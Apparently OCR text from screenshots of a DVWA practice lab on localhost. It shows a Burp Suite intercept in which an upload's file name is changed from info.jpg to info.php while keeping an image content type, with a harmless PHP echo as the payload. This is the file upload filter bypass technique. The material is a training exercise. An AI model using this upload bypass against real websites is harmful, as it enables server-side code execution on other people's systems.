 Connecting...
+
127.0.0.1/Mylab/DVWA/vulnerabilitie
NT
SQL- XSS- Encryption- Encoding- Other-
Load URL
http://127.0.0.1/Mylab/DVWA/vulnerabilities/upload/
Split URL
Execute
Enable Post data Enable Referrer
DVWA
Vulnerability: File U
Choose an image to upload:
Browse... info.jpg
Upload
file extension during upload
More Information
https://www.owasp.org/index.pl
https://blogs.securiteam.com/inc
https://www.acunetix.com/webs
ns
eset DB
ce
d Injection
sion
ad
CAPTCHA
Burp Intruder Repeater Window Help
Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Target Proxy Spider Scanner
Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /Mylab/DVWA/vulnerabilities/upload/ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:23.0) Gecko/20100101 Firefox/23.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/Mylab/DVWA/vulnerabilities/upload/
Cookie: security=medium; security_level=0; PHPSESSID=ocvae5rnevufhd6ibu3avnp8h5
Connection: close
Content-Type: multipart/form-data; boundary=---------------------------29328915327712
Content-Length: 423
-----------------------------29328915327712
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
-----------------------------29328915327712
Content-Disposition: form-data; name="uploaded"; filename="info.php"
Content-Type: image/jpeg
<?php echo "test";?>
-----------------------------29328915327712
modified file extension in proxy
Content-Disposition: form-data; name="Upload"
Upload
-----------------------------29328915327712--
? < + > Type a search term 0 matches